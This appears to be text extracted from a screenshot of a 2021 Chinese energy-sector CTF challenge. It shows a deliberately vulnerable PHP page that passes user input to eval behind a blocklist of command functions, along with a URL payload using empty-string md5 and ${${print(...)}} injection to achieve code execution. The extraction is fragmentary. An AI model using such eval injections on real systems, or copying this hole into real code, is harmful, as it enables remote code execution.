 2021年中国能源网络安全大赛 × 106.14.120.231:27260/ × PHP 在线工具 | 菜鸟工具 × +
localhost/timu5.php?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(
<?php
// error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username'])) {
die('error!');
} else {
if(isset($_GET['code'])) {
$admin = $_GET['code'];
$admin = addslashes($admin);
if(preg_match('/\
{openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|fwrite|curl|system|eval|assert|flag|passthru|exec|system|chroot|chgrp|chown|shell
die('error!');
}
if (intval($admin)) {
echo '"' .$admin .('"./hh.php"') .')}}";';
eval('"' .$admin .('"./hh.php"') .')}}";');
}
} else {
eval('$flag="' .$admin . '";');
}
}
?> "1${${print("./hh.php")}}";./hh.php
激活 Windows